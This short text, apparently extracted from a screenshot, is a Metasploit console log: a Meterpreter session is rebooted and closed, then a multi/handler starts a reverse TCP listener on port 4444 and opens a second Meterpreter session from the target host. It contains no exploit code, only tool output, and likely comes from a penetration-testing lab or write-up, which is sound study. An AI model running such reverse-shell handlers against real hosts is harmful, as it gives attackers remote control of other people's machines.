 meterpreter > reboot
Rebooting...
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.4.30.223 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.22.3:4444
[*] Sending stage (175174 bytes) to 10.4.30.223
[*] Meterpreter session 2 opened (10.10.22.3:4444 -> 10.4.30.223:49328) at 2022-10-27 01:31:58 +0530
meterpreter >